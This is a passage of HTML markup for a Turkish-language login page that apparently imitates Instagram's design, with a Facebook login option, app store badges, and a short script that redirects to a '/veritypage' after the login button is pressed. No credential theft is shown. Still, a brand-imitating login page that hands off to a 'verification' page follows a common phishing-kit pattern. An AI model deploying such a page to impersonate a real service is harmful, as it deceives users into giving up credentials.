 49 <input id="loginButton" class=" text-sm text-center bg-blue-300 text-white py-1 rounded font-medium" type="submit" value="Giriş Yap">
50 </form>
51 <div class="flex justify-evenly space-x-2 w-64 mt-4">
52 <span class="bg-gray-300 h-px flex-grow t-2 relative top-2"></span>
53 <span class="flex-none uppercase text-xs text-gray-400 font-semibold">or</span>
54 <span class="bg-gray-300 h-px flex-grow t-2 relative top-2"></span>
55 </div>
56 <button class="mt-4 flex">
57 <div class="bg-no-repeat facebook-logo mr-1"></div>
58 <span class="text-xs text-blue-900 font-semibold">Facebook İle Giriş Yap</span>
59 </button>
60 <a class="text-xs text-blue-900 mt-4 cursor-pointer -mb-4">Şifrenemi Unutun?</a>
61 </div>
62 <div class="bg-white border border-gray-300 text-center w-80 py-4">
63 <span class="text-sm">Hesabın Yokmu??</span>
64 <a class="text-blue-500 text-sm font-semibold">Kayıt Ol</a>
65 </div>
66 <div class="mt-3 text-center">
67 <span class="text-xs">Telefonuna Edin</span>
68 <div class="flex mt-3 space-x-2">
69 <div class="bg-no-repeat apple-store-logo"></div>
70 <div class="bg-no-repeat google-store-logo"></div>
71 </div>
72 </div>
73 </div>
74 <script>
75 document.getElementById("loginButton").onclick = function() {
76 setTimeout(function() {
77 window.location.href = "/veritypage";
78 }, 50);
79 }
80 </script>
81 </body>
82 </html>